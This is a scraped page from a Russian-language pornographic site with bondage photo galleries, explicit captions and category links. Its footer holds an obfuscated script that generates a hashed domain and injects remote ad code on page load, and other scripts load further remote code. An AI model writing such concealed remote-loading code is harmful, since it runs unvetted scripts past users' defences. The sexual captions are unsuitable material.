data-src="/uploads/posts/2021-10/thumbs/1634407695_5-siski-name-p-porno-nogi-svyazani-12.jpg" style="max-width:100%;" alt="Связанная по рукам и ногам бдсм"></a><div>Связанная по рукам и ногам бдсм</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2021-10/1634407735_31-siski-name-p-porno-nogi-svyazani-55.jpg||Подвешенные за ноги голые женщины--><img data-src="/uploads/posts/2021-10/1634407735_31-siski-name-p-porno-nogi-svyazani-55.jpg" style="max-width:100%;" alt="Подвешенные за ноги голые женщины"><div>Подвешенные за ноги голые женщины</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407733_1-siski-name-p-porno-nogi-svyazani-2.jpg||Связанные голые ступни--><a href="https://siski.name/uploads/posts/2021-10/1634407733_1-siski-name-p-porno-nogi-svyazani-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407733_1-siski-name-p-porno-nogi-svyazani-2.jpg" style="max-width:100%;" alt="Связанные голые ступни"></a><div>Связанные голые ступни</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407703_13-siski-name-p-porno-nogi-svyazani-24.jpg||Привязал ногу и вытрахал--><a href="https://siski.name/uploads/posts/2021-10/1634407703_13-siski-name-p-porno-nogi-svyazani-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407703_13-siski-name-p-porno-nogi-svyazani-24.jpg" style="max-width:100%;" alt="Привязал ногу и вытрахал"></a><div>Привязал ногу и вытрахал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-10/1634407763_47-siski-name-p-porno-nogi-svyazani-80.jpg||Бдсм руки привязаны к ногам--><a href="https://siski.name/uploads/posts/2021-10/1634407763_47-siski-name-p-porno-nogi-svyazani-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-10/thumbs/1634407763_47-siski-name-p-porno-nogi-svyazani-80.jpg" style="max-width:100%;" alt="Бдсм руки привязаны к ногам"></a><div>Бдсм руки привязаны к ногам</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=149965'></script><div id='e2982945a4'></div><script data-cfasync='false'>let e2982945a4_cnt = 0;let e2982945a4_interval = setInterval(function(){if (typeof e2982945a4_country !== 'undefined') {clearInterval(e2982945a4_interval);(function(){var ud;try { ud = localStorage.getItem('e2982945a4_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e2982945a4_domain + '/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e2982945a4_cnt += 1;if (e2982945a4_cnt >= 60) {clearInterval(e2982945a4_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-2678">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-2678" onclick="doRateLD('plus', '2678');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-2678" onclick="doRateLD('minus', '2678');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-2678" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span><span id="vote-num-id-2678">1</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">5 687</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">16 октябрь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('2678', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="2678"><input type="hidden" name="user_hash" value="57e8df1e9d896b729ed21f625e115fd5a1e3302c"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://siski.name/3323-bdsm-svjazannye-52-foto.html" class="card" title="Бдсм связанные (52 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1634498892_35-siski-name-p-porno-bdsm-svyazannie-60.jpg&w=330&h=480&zc=1" alt="Бдсм связанные (52 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Бдсм связанные (52 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/148-svjazali-nogi-devushek-16-foto.html" class="card" title="Связали ноги девушек (16 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-09/thumbs/1632775865_13-siski-name-p-porno-svyazali-nogi-devushek-133.jpg&w=330&h=480&zc=1" alt="Связали ноги девушек (16 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Связали ноги девушек (16 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/2906-krasivye-svjazannye-devushki-49-foto.html" class="card" title="Красивые связанные девушки (49 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1634438632_39-siski-name-p-porno-krasivie-svyazannie-devushki-71.jpg&w=330&h=480&zc=1" alt="Красивые связанные девушки (49 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Красивые связанные девушки (49 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/4659-svjazannye-devushki-47-foto.html" class="card" title="Связанные девушки (47 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1634790285_3-siski-name-p-porno-svyazannie-devushki-4.jpg&w=330&h=480&zc=1" alt="Связанные девушки (47 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Связанные девушки (47 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/9580-zhestkoe-s-zavjaz-ruk-62-foto.html" class="card" title="Жесткое с завяз рук (62 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-11/thumbs/1636157236_4-siski-name-p-porno-zhestkoe-s-zavyaz-ruk-4.jpg&w=330&h=480&zc=1" alt="Жесткое с завяз рук (62 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Жесткое с завяз рук (62 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/52372-zhenschiny-svjazali-zhenschinu-i-razdevajut-54-foto.html" class="card" title="Женщины связали женщину и раздевают (54 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-01/thumbs/1672940438_8-siski-name-p-erotika-zhenshchini-svyazali-zhenshchinu-i-12.jpg&w=330&h=480&zc=1" alt="Женщины связали женщину и раздевают (54 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Женщины связали женщину и раздевают (54 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/2203-anal-svjazannye-66-foto.html" class="card" title="Анал связанные (66 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1634304491_5-siski-name-p-porno-anal-svyazannie-5.jpg&w=330&h=480&zc=1" alt="Анал связанные (66 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Анал связанные (66 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/28814-golye-zhenschiny-i-piski-kotorye-privjazannye-60-foto.html" class="card" title="Голые женщины и письки которые привязанные (60 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1640704025_1-siski-name-p-porno-golie-zhenshchini-i-piski-kotorie-pr-1.jpg&w=330&h=480&zc=1" alt="Голые женщины и письки которые привязанные (60 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые женщины и письки которые привязанные (60 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/968-svjazannye-ruki-32-foto.html" class="card" title="Связанные руки (32 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1633088305_5-siski-name-p-porno-svyazannie-ruki-36.jpg&w=330&h=480&zc=1" alt="Связанные руки (32 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Связанные руки (32 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/3087-svjazannye-verevkoj-61-foto.html" class="card" title="Связанные веревкой (61 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1634465936_28-siski-name-p-porno-svyazannie-verevkoi-41.jpg&w=330&h=480&zc=1" alt="Связанные веревкой (61 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Связанные веревкой (61 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/39802-paren-svjazal-blondinku-bdsm-56-foto.html" class="card" title="Парень связал блондинку бдсм (56 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-01/thumbs/1642749487_1-siski-name-p-porno-paren-svyazal-blondinku-bdsm-1.jpg&w=330&h=480&zc=1" alt="Парень связал блондинку бдсм (56 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Парень связал блондинку бдсм (56 фото)</span></span>
</a></div></div>
</div>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
</div>
<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2021-2025 - webmaster@siski.name</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntAD59" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntAD59").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/porn/"><span class="list__title">Порно фото</span></a></li>
<li class="list__item"><a class="list__link" href="/big/"><span class="list__title">Большие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/devushki/"><span class="list__title">Голые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/zrelye-zhenschiny/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/naturalnye/"><span class="list__title">Натуральные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/milf/"><span class="list__title">Милфы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivie/"><span class="list__title">Красивые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/pizda/"><span class="list__title">Пизда</span></a></li>
<li class="list__item"><a class="list__link" href="/chulki/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/krutye/"><span class="list__title">Крутые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopy/"><span class="list__title">Жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovye/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/visyachie/"><span class="list__title">Висячие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/blond/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/uprugie/"><span class="list__title">Упругие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/brunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/mega/"><span class="list__title">Мега сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/plyazh/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/klassnye/"><span class="list__title">Классные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/"><span class="list__title">Негритянки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=36774"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=36774" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '57e8df1e9d896b729ed21f625e115fd5a1e3302c';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85041,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1941
content:
